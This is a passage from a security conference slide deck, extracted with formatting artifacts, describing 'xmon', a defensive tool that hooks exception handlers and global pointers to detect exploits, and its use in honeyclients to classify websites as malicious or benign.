# **Method 2**

- $\mathbb{R}^3$  **Hooking Structured Exception Handlers (SEH)**
	- **When an exception occurs, verify the location of the exception handler**

# **Method X**

- $\mathbb{R}^2$  **Hook all known universal pointers**
	- **Top-level SEH**
	- **Fast PEB lock**
	- **Other global function pointers**
- $\overline{\phantom{a}}$  **Method X+n?**
	- **More …**

# xmon demo

# Great. What do we do now?

# **Honeyclients**

- **Low-Interaction (LI): Custom Spiders**
	- **Ridiculously fast, bandwidth primary limitation**
	- **Special processes required for active content analysis**
	- **Requires custom signatures, limited detection for unknown exploits**
- F **High-Interaction (HI): Controlled Browsers**
	- **Relatively slow, hardware resources primary limitation**
	- **Active content handled natively by the browser**
	- **Traditionally detects malicious activity via unauthorized modifications to system state**

# **Traditional High-Interaction Honeyclients**



# **Finding The Middle Ground**

- $\mathcal{L}_{\mathcal{A}}$ **Greatly increase performance levels**
- $\mathbb{R}^3$ **Accurate detection of both known and unknown exploits**
- $\Box$ **Eliminate the need to monitor or restore system state**
- $\overline{\mathcal{A}}$ **Reduce uncertainty – no more notion of "suspicious"**

# **Honeyclients – Now with xmon!**



**Visit URLs** (Disallow All **State Modifications)** 

### **Malicious or** Benign?

# **Problems?**

- $\overline{\mathcal{A}}$ **Not all malicious websites use actual exploits**
- $\Box$ **Vulnerable control or component not installed**
- $\overline{\phantom{a}}$ **Uses jmp ptr/technique we haven't seen before**
- **Others …**

### **Detection in depth**  $\bigcirc$